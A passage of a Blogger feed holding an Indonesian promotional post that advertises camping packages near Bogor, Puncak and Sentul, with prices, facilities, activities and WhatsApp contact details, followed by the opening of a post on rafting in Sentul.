data-original-height=\"794\" data-original-width=\"1080\" height=\"147\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRfEFc__LEjS_CYbDmYxvi8-duYj1ea4ByuaLwiefebkIaRHS5jygc_miQirfiqgQgf3_uU8bAMCb8tcP2p_Odromq3bCHhMgfjod6Cpe2cKZxcUFniO8Xr9FYK6lMoKFyGRbohKbodr20Al_SQS58W5e-tvpbE2aZUhisoH1rEVAB2OWCaeTAzD4HYes\/w200-h147\/IMG-20240206-WA0014.jpg\" title=\"tempat camping di sukabumi\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid white; mso-border-alt: solid white .5pt; mso-border-themecolor: background1; mso-border-top-alt: solid white .5pt; mso-border-top-themecolor: background1; padding: 0cm 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom-color: white; border-color: currentcolor white white currentcolor; border-left-color: initial; border-right-color: white; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; mso-border-alt: solid white .5pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .5pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .5pt; mso-border-top-themecolor: background1; padding: 0cm 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.04px;\"\u003EBerikut Tempat dan Harga Paket Camping keluarga, Sekolah, Perusahaan di Bogor dan kawasan Sekitarnya Untuk mengisi liburan akan menjadi kegiatan menyenangkan Lokasinya dekat Puncak. Hubungi Sekarang Paket Camping Murah di Bogor.\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/api.whatsapp.com\/send?phone=6285719853093\u0026amp;text=Halo%20Mohon%20Info%20tempat%20S%20camping,%20paket%20bogor\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"116\" data-original-width=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiLfPEXLMIRPWI54oNUTNHcTygqhzPDuc9x7KPWq1QMOBOk3t_yzQqQTm8wMoUv_Sak-qsSI7rBONzQ_SxGp6q6aoRPDIhxXmaQ1MebquW8Y2A-ztGlhr3fYx0TIzaQVO34-Xs4jcxmYlRMyAIB0z_YKF-WMy9dYmA-D13m5Rj-W48F5jmNN7Xt1jEo2Q\/s16000\/chatviawhatsappwisata.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"tel:085719853093\"\u003E085719853093\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EYang Pertama \u003Cb\u003E\u003Ci\u003EHarga Paket Camping di Bogor\u003C\/i\u003E\u003C\/b\u003E, \u003Cb\u003E\u003Ci\u003ETempat Camping di Bogor Murah\u003C\/i\u003E\u003C\/b\u003E, \u003Cb\u003E\u003Ci\u003ETempat Camping di Puncak \u003C\/i\u003E\u003C\/b\u003Edengan Suasana Alam Pastinya dengan pemandangan atau ada juga View Perbukitan di sentul Bogor. Mau Kontak Kami untuk \u003Cb\u003EInfo\u003C\/b\u003E \/ \u003Cb\u003ESurvey\u003C\/b\u003E \/ \u003Cb\u003EReservasi\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje25sdN0joE9gcLjmiNAmkrQpKNSqojjuB6QHFGIJRYjdQRYd6lcRNDJrINtWYsZQgjWem_ZDZz7UCUsw7fMJ4GWuYFuhbCa8WyBPc3BK99CbITa_uJu441M765f5Nk_Nwfn5OTkTvFQPZAnlgOaGQan9Zh4ezPuEwbAFvcDTLgnECAg0sGzMO_zJEX-s\/s1033\/pramuka%20di%20semak%20daun%20gadog%20village.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"paket camping di bogor\" border=\"0\" data-original-height=\"580\" data-original-width=\"1033\" height=\"224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje25sdN0joE9gcLjmiNAmkrQpKNSqojjuB6QHFGIJRYjdQRYd6lcRNDJrINtWYsZQgjWem_ZDZz7UCUsw7fMJ4GWuYFuhbCa8WyBPc3BK99CbITa_uJu441M765f5Nk_Nwfn5OTkTvFQPZAnlgOaGQan9Zh4ezPuEwbAFvcDTLgnECAg0sGzMO_zJEX-s\/w400-h224\/pramuka%20di%20semak%20daun%20gadog%20village.jpg\" title=\"paket camping di bogor\" width=\"400\" \/\u003E\u003C\/a\u003EFasilitas di Lokasi Meliputi: Parkir Bus 3\/4, Mobil Pribadi, Motor, Kolam Renang Sharing View perbukitan, Aula Kegiatan, Lapangan Untuk Kegiatan. Penawaran paket camping yang kami tawarkan Mulai dari 200 Ribuan syarat dan ketentuan\u0026nbsp; berlaku dan untuk view bukit ini sudah termasuk pendamping Adapun Fasilitas Lainnya yang pasti dibutuhkan:\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EPAKET CAMPING DI BOGOR\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje25sdN0joE9gcLjmiNAmkrQpKNSqojjuB6QHFGIJRYjdQRYd6lcRNDJrINtWYsZQgjWem_ZDZz7UCUsw7fMJ4GWuYFuhbCa8WyBPc3BK99CbITa_uJu441M765f5Nk_Nwfn5OTkTvFQPZAnlgOaGQan9Zh4ezPuEwbAFvcDTLgnECAg0sGzMO_zJEX-s\/s1033\/pramuka%20di%20semak%20daun%20gadog%20village.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje25sdN0joE9gcLjmiNAmkrQpKNSqojjuB6QHFGIJRYjdQRYd6lcRNDJrINtWYsZQgjWem_ZDZz7UCUsw7fMJ4GWuYFuhbCa8WyBPc3BK99CbITa_uJu441M765f5Nk_Nwfn5OTkTvFQPZAnlgOaGQan9Zh4ezPuEwbAFvcDTLgnECAg0sGzMO_zJEX-s\/s1033\/pramuka%20di%20semak%20daun%20gadog%20village.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje25sdN0joE9gcLjmiNAmkrQpKNSqojjuB6QHFGIJRYjdQRYd6lcRNDJrINtWYsZQgjWem_ZDZz7UCUsw7fMJ4GWuYFuhbCa8WyBPc3BK99CbITa_uJu441M765f5Nk_Nwfn5OTkTvFQPZAnlgOaGQan9Zh4ezPuEwbAFvcDTLgnECAg0sGzMO_zJEX-s\/s1033\/pramuka%20di%20semak%20daun%20gadog%20village.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje25sdN0joE9gcLjmiNAmkrQpKNSqojjuB6QHFGIJRYjdQRYd6lcRNDJrINtWYsZQgjWem_ZDZz7UCUsw7fMJ4GWuYFuhbCa8WyBPc3BK99CbITa_uJu441M765f5Nk_Nwfn5OTkTvFQPZAnlgOaGQan9Zh4ezPuEwbAFvcDTLgnECAg0sGzMO_zJEX-s\/s1033\/pramuka%20di%20semak%20daun%20gadog%20village.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje25sdN0joE9gcLjmiNAmkrQpKNSqojjuB6QHFGIJRYjdQRYd6lcRNDJrINtWYsZQgjWem_ZDZz7UCUsw7fMJ4GWuYFuhbCa8WyBPc3BK99CbITa_uJu441M765f5Nk_Nwfn5OTkTvFQPZAnlgOaGQan9Zh4ezPuEwbAFvcDTLgnECAg0sGzMO_zJEX-s\/s1033\/pramuka%20di%20semak%20daun%20gadog%20village.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje25sdN0joE9gcLjmiNAmkrQpKNSqojjuB6QHFGIJRYjdQRYd6lcRNDJrINtWYsZQgjWem_ZDZz7UCUsw7fMJ4GWuYFuhbCa8WyBPc3BK99CbITa_uJu441M765f5Nk_Nwfn5OTkTvFQPZAnlgOaGQan9Zh4ezPuEwbAFvcDTLgnECAg0sGzMO_zJEX-s\/s1033\/pramuka%20di%20semak%20daun%20gadog%20village.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje25sdN0joE9gcLjmiNAmkrQpKNSqojjuB6QHFGIJRYjdQRYd6lcRNDJrINtWYsZQgjWem_ZDZz7UCUsw7fMJ4GWuYFuhbCa8WyBPc3BK99CbITa_uJu441M765f5Nk_Nwfn5OTkTvFQPZAnlgOaGQan9Zh4ezPuEwbAFvcDTLgnECAg0sGzMO_zJEX-s\/s1033\/pramuka%20di%20semak%20daun%20gadog%20village.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje25sdN0joE9gcLjmiNAmkrQpKNSqojjuB6QHFGIJRYjdQRYd6lcRNDJrINtWYsZQgjWem_ZDZz7UCUsw7fMJ4GWuYFuhbCa8WyBPc3BK99CbITa_uJu441M765f5Nk_Nwfn5OTkTvFQPZAnlgOaGQan9Zh4ezPuEwbAFvcDTLgnECAg0sGzMO_zJEX-s\/s1033\/pramuka%20di%20semak%20daun%20gadog%20village.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EPaket Camping Keluarga di Bog\u003C\/i\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch4\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EPaket Camping Gathering Perusahaan di Bogor\u003C\/i\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EPaket Camping + Program Outbound di Bogor\u003C\/i\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EPaket Camping + Program Team Building di Bogor\u003C\/i\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EPaket Camping + Program LDKS (Latihan Dasar Kepemimpinan Sekolah) di Bogor\u003C\/i\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EPaket Camping + Paintball di Bogor\u003C\/i\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EPaket Camping + Rafting di Bogor\u003C\/i\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EPaket Camping + Trekking di Bogor\u003C\/i\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EPaket Camping + Offroad di Bogor\u003C\/i\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EPaket Camping di Bogor View Bukit + Program Kegiatan + Trasportasi Bis atau Truk TNI\/Brimob di Bogor\u003C\/i\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C\/h4\u003E\u003Cdiv\u003EBerikut beberapa Photo Kegiatan Bersama Klien Tercinta Kami dikawsan sentul bogor:\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/api.whatsapp.com\/send?phone=6285719853093\u0026amp;text=Halo%20Mohon%20Info%20tempat%20S%20camping,%20di%20bogor\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"116\" data-original-width=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiLfPEXLMIRPWI54oNUTNHcTygqhzPDuc9x7KPWq1QMOBOk3t_yzQqQTm8wMoUv_Sak-qsSI7rBONzQ_SxGp6q6aoRPDIhxXmaQ1MebquW8Y2A-ztGlhr3fYx0TIzaQVO34-Xs4jcxmYlRMyAIB0z_YKF-WMy9dYmA-D13m5Rj-W48F5jmNN7Xt1jEo2Q\/s16000\/chatviawhatsappwisata.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXlceER3HkBpQQtXrPD4MOzCk6bWZgwlayXyipBY4oX6faR9V_xmtNGqnn4HbYzWq58S3nEifZiLnhXMP5OVgWd3Nw36d4_lJTr0cKrXclNyx7uThnJjnZWe9Rs_Q_0lmdrmenJrSCIv3drIIECK2ULd6SKhLICHg4gQrVnH-wt1DwhMwAOCXB24CE\/s1748\/portfolio%20paket%20camping%20di%20bogor..jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tempat camping di bogor murah\" border=\"0\" data-original-height=\"1748\" data-original-width=\"1240\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXlceER3HkBpQQtXrPD4MOzCk6bWZgwlayXyipBY4oX6faR9V_xmtNGqnn4HbYzWq58S3nEifZiLnhXMP5OVgWd3Nw36d4_lJTr0cKrXclNyx7uThnJjnZWe9Rs_Q_0lmdrmenJrSCIv3drIIECK2ULd6SKhLICHg4gQrVnH-wt1DwhMwAOCXB24CE\/w284-h400\/portfolio%20paket%20camping%20di%20bogor..jpg\" title=\"tempat camping di bogor murah\" width=\"284\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003E\u003Cb\u003ETempat Camping di Bogor Murah\u003C\/b\u003E, Macam - Macam kegiatan dapat dilakukan pada saat berkemah atau kemping, seperti \u003Cb\u003EPaket Camping di Bogor\u003C\/b\u003E Outbound, Teambuilding, Offroad, Paintball, Rafting, trekking hutan \/ hiking, susur sungai dan bermain di air terjun, mengamati burung di sekitar, kunang-kunang dan menikmati keliaran satwa di habitat aslinya. Lainnya yang tak kalah seru lagi adalah membuat api unggun dan berbeque, memancing ikan di sungai lalu memasaknya dalam api besar tapi jagan terlalu besar ya nanti gosong hee. Wisata camping keluarga (Gathering Camping)adalah solusi pro-edukasi dalam mengisi liburan sekaligus untuk membangun komunikasi efektif dan kualitas\u0026nbsp; kebersamaan dalam keluarga.\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003E\u003Cb\u003EYang Kedua Paket Camping di Bogor dengan Suasana Pohon Pinus dengan Luas -+ 14 Hektar Aula untuk 500 Orang lahan camping bisa untuk 1000 orang dengan di percantik cottage yang unik dan menawan. Harga Paket Mulai dari 200 ribuan Per Orang S\u0026amp;K\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFasilitas di lokasi ini meliputi Lahan Camping Luas, Aula, Kolam renang Sharing, Cottage Villa, Lapangan Untuk kegiatan, Danau Selain di Sentul camping ground, kegiatan Camping keluarga atau gathering yang kami fasilitasi\u0026nbsp; Megamendung camp Puncak yang berada dalam kawasan pariwisata di Puncak Bogor dan camp Puncak yang berada dalam kawasan WIsata Puncak Bogor memiliki karakter yang sama-sama unik antara satu dengan lainnya, yaitu kesamaan karakter pembentuknya, seperti keteraturan buatan yang berbalut dengan lansekap alam Semesta, hutan yang tropis, sungai, keberagaman air terjun dan kekayaan keanekaragaman hayati. \u003Cb\u003E\u003Ci\u003ECamping di Puncak Murah\u003C\/i\u003E\u003C\/b\u003E.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZJJ3_VmhfO2c6-09ipJ8-P87s_5uBZZ8xWYZxi1hcpTDYkap8rx9dACZOoAfKwT-uneZJ0ltsWSmQNKRHwSEWgq-gWlKZewEsL45VnnhF1smAzGwNJqPpDCO-3_5w7g48Rrlobr1jqomKMyA4XUferOILae1uQLUtvvCgZKvEzJ83-O78uC1un5Rj\/s1080\/Paket%20camping%20di%20Puncak%20Bogor%20Megamendung.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"paket camping harga murah di bogor\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZJJ3_VmhfO2c6-09ipJ8-P87s_5uBZZ8xWYZxi1hcpTDYkap8rx9dACZOoAfKwT-uneZJ0ltsWSmQNKRHwSEWgq-gWlKZewEsL45VnnhF1smAzGwNJqPpDCO-3_5w7g48Rrlobr1jqomKMyA4XUferOILae1uQLUtvvCgZKvEzJ83-O78uC1un5Rj\/w400-h400\/Paket%20camping%20di%20Puncak%20Bogor%20Megamendung.jpg\" title=\"paket camping di bogor view pinus\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EMau Camping DI Bogor Dengan paket murah dan hemat di kantong. Whatsapp No Ini Sekarang Juga:\u003C\/h4\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E085719853093\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EHotline\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EWhatsapp Fast Respon 09.00 - 17.00\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/\"\u003ETag Disini\u003C\/a\u003E: \u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2023\/03\/paket-camping-di-bogor-tempat-wisata.html\"\u003ETempat Camping di Bogor\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2023\/03\/paket-camping-di-bogor-tempat-wisata.html\"\u003ETempat Camping di Bogor dekat Sungai\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2023\/03\/paket-camping-di-bogor-tempat-wisata.html\"\u003Etempat camping di bogor murah\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2023\/03\/paket-camping-di-bogor-tempat-wisata.html\"\u003Etempat camping di bogor yang ada curugnya\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2023\/03\/paket-camping-di-bogor-tempat-wisata.html\"\u003Etempat camping di puncak\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2023\/03\/paket-camping-di-bogor-tempat-wisata.html\"\u003Etempat camping di sentul\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2023\/03\/paket-camping-di-bogor-tempat-wisata.html\"\u003Etempat camping di sentul yang lagi hits\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2023\/03\/paket-camping-di-bogor-tempat-wisata.html\"\u003Etempat camping di bogor view gunung\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2023\/03\/paket-camping-di-bogor-tempat-wisata.html\"\u003Etempat camping di bandung\u003C\/a\u003E.\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/4472039515612898526"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/4472039515612898526"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tempat-wisataalam.com\/2023\/03\/paket-camping-di-bogor-tempat-wisata.html","title":"Harga Paket Camping Di Bogor -  Tempat Camping Di Bogor"}],"author":[{"name":{"$t":"tempat-wisataalam.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03257353731876158509"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6yGg8fnj036qZE8y1dvWWCpdA6BSnArUSiOhFKGGpC-dfKPBsFazLzc9g_Qk1XBcg66mAxe5s0BGrlmHIEaQGWhUg4y0pG4Bdb2oFF71C0KmBJM8_kCo21-YEJ6yD4eZ_so8PXGhgCQOunw6HQxLDv7_uvpymqlpjRNzf8ciKyIxosyGDDRvvKdqg\/s72-w400-h221-c\/paket%20camping%20di%20bogor.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Kota Bogor, Kp. Parung Jambu, Kota Bogor, Jawa Barat, Indonesia"},"georss$point":{"$t":"-6.5971468999999994 106.8060388"},"georss$box":{"$t":"-34.907380736178844 71.6497888 21.713086936178847 141.9622888"}},{"id":{"$t":"tag:blogger.com,1999:blog-8382873248928165949.post-2889600718679613680"},"published":{"$t":"2025-05-05T06:47:00.005+07:00"},"updated":{"$t":"2025-08-29T11:21:26.097+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bogor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rafting sentul"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tempat rafting di sentul"}],"title":{"type":"text","$t":"Tempat dan Paket Rafting Terbaik di Sentul Bogor: Pengalaman Seru di Alam Liar"},"content":{"type":"html","$t":"\u003Ch2 class=\"post-title entry-title\" itemprop=\"name headline\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #454545; font-family: \u0026quot;roboto condensed\u0026quot;, sans-serif; font-size: 25px; font-stretch: inherit; line-height: 1.2; margin: 0px 0px 20px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"post-body entry-content\" id=\"post-body-4311016970967709914\" style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; line-height: 1.6em; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ch1 style=\"font-family: roboto, sans-serif; text-align: center;\"\u003ERAFTING BOGOR - RAFTING CISADANE\u003C\/h1\u003E\u003Ch2 style=\"font-family: roboto, sans-serif; text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"background-color: white; color: #444444; font-size: 16px; margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYPAkwFj9fG33Ly_nhD_whEf6k-Yr6zr7bz6lCg1-4V3SgIqfActg3a3nuFV2QnxB5WrVWuu1qlRexBegyf8ye6k-XgUZz6yzycSXhHSauSDU5OZRLaTj21UXyuFzj90q8ftYp_pQoq3o\/s1600\/rafting_kalibaru_sentul_bogor.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYPAkwFj9fG33Ly_nhD_whEf6k-Yr6zr7bz6lCg1-4V3SgIqfActg3a3nuFV2QnxB5WrVWuu1qlRexBegyf8ye6k-XgUZz6yzycSXhHSauSDU5OZRLaTj21UXyuFzj90q8ftYp_pQoq3o\/s320\/rafting_kalibaru_sentul_bogor.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 12.8px;\"\u003E\u003Cb\u003E#raftingkalibarusentulbogor\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ETempat, Paket Ratfing Arum Jeram Terbaik di Cisadane, Sentul dan Puncak Bogor\u003C\/h2\u003E\n\u003Cdiv itemprop=\"description articleBody\" style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cdiv class=\"banner-artikel1\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font: inherit; margin: 2em auto; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"color: #444444; font-family: inherit; font-weight: inherit; line-height: 25.6px;\"\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cb style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ca href=\"http:\/\/wisatadipuncakbogor.blogspot.co.id\/2018\/03\/rafting-kalibaru-sentul-bogor.html\"\u003ERekomendasi Tempat Rafting di 